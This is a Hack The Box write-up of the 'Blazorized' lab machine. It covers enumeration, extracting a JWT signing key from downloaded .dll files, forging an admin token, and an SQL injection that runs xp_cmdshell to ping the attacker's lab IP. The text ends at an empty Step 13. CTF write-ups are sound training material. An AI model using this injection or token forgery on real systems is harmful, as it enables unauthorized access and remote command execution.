Blazorized
HackTheBox Machine Writeup
Blazorized is a Windows-based machine from Hack The Box Season 5, week 11, and it comes with some interesting challenges that require effective enumeration and understanding of both web and system vulnerabilities. The machine is rated as medium, but I found it to be significantly more challenging, largely due to the hidden vulnerabilities and subtle misconfigurations that needed to be discovered. In this walkthrough, I will guide you through the steps I took for gaining successfull root access, including the various stages of enumeration, exploitation, and privilege escalation.
Step 1: Add the machine to /etc/hosts
Very first step is to add the machine into /etc/hosts, which I have done already. Just need to add it using any of the editor tools.
Step 2: Nmap Scan

Nmap result for blazorized here we can see open ports and its version:
Nmap -sC -sV -p- 10.10.11.22
Step 3: Directories enumeration

I performed directory busting on blazorized.htb to discover hidden directories on the machine. For this, I used the gobuster tool to enumerate potential directories:
gobuster vhost -u http://blazorized.htb -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt


Step 4: Accessing blazorized.htb & admin.blazorized.htb
When I accessed blazorized.htb & admin.blazorized.htb, I found information indicating that the site was developed using Blazor Server, a framework that enables running C# code on the client-side.

Step 5: blazor.boot.json
There is a blazor.boot.json file located in the WebAssembly directory on this machine.

Step 6: interesting .dll files
The blazor.boot.json file contains references to several interesting .dll files, which could potentially hold valuable information or secrets.

Step 7: Let's download using python code
I used a script to download the .dll files referenced in the blazor.boot.json file.
Step 8: analyze using dnSpy tool

I then used the dnSpy tool to analyze the downloaded .dll files. During the analysis, I discovered a reference to JwtSymmetricSecurityKey, which could potentially be used for decoding or manipulating JWT tokens:
https://github.com/dnSpy/dnSpy
Step 9: crafting new JWT token
I crafted a new JWT token using the key obtained from the JwtSymmetricSecurityKey and the user information found in the same .dll file:


After running the JWT.py script, I generated a new JWT token:
Step 10: JWT to local

I added the generated JWT token to the local storage of the admin panel in my browser. This allowed me to authenticate as a legitimate user and gain access to the admin interface without needing to log in:
Step 11: exploring superadmin panel

Upon gaining access to the superadmin panel, I was able to explore further and look for sensitive information or misconfigurations that could help escalate my privileges or gain access to additional resources on the machine.
Trying to ping myself using
www'; EXEC master..xp_cmdshell 'ping 10.10.14.11';-- -
Step 12: exploring superadmin panel

I used the tcpdump command to monitor network traffic and check for any callbacks or communications between the admin panel and external servers. This helped identify any potential vulnerabilities or information being sent that could be leveraged for further exploitation.
Tcpdump -i tun0 icmp
Step 13: Exploring Superadmin panel
